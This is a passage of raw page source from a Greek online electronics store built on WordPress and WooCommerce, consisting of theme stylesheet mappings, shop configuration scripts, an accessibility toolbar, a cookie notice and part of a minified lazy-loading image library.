/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function 